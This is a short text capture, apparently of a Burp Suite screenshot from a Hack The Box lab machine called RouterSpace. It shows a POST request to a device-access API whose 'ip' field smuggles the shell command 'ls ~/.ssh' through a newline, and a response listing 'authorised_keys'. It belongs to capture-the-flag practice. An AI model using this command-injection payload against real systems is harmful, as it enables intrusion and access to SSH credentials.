 1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 20
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nls ~/.ssh"
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-73906
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 21
6 ETag: W/"15-/Qa14NZ//Fx/u8GohW3a39v8ZW4"
7 Date: Tue, 08 Mar 2022 00:14:16 GMT
8 Connection: close
9
10 "\nauthorised_keys\n"